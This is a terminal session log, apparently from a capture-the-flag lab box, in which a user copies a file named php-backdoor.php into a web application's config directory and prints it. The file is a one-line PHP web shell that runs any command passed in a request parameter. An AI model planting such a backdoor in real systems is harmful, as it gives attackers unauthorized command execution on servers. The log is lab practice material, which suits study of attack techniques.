 Last login: Thu Feb 20 23:33:09 2025 from 10.10.14.16
albert@alert:~$ ls -al
total 40
drwxr-x--- 4 albert albert 4096 Feb 20 23:44 .
drwxr-xr-x 4 root   root   4096 Oct 12 02:21 ..
lrwxrwxrwx 1 albert albert    9 Mar 16  2024 .bash_history -> /dev/null
-rw-r--r-- 1 albert albert  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 albert albert 3771 Feb 25  2020 .bashrc
drwx------ 2 albert albert 4096 Mar  8  2024 .cache
-rw-rw-r-- 1 albert albert   41 Feb 18 19:46 .gitconfig
drwx------ 4 albert albert 4096 Feb 18 19:53 .gnupg
-rw-r--r-- 1 albert albert 2800 Feb 20 23:44 php-backdoor.php
-rw-r--r-- 1 albert albert  807 Feb 25  2020 .profile
-rw-r----- 1 root   albert   33 Feb 17 17:58 user.txt
albert@alert:~$ cp php-backdoor.php /opt/
google/          website-monitor/
albert@alert:~$ cp php-backdoor.php /opt/
google/          website-monitor/
albert@alert:~$ cp php-backdoor.php /opt/website-monitor/config/
albert@alert:~$ nano /opt/website-monitor/config/
configuration.php  php-backdoor.php
albert@alert:~$ nano /opt/website-monitor/config/php-backdoor.php
albert@alert:~$ rm //opt/website-monitor/config/php-backdoor.php
albert@alert:~$ rm //opt/website-monitor/config/php-backdoor.php
rm: cannot remove '//opt/website-monitor/config/php-backdoor.php': No such file or directory
albert@alert:~$ nano /opt/website-monitor/config/php-backdoor.php
albert@alert:~$ cat /opt/website-monitor/config/php-backdoor.php
<?php
system($_REQUEST['cmd']);
</pre>
?>
albert@alert:~$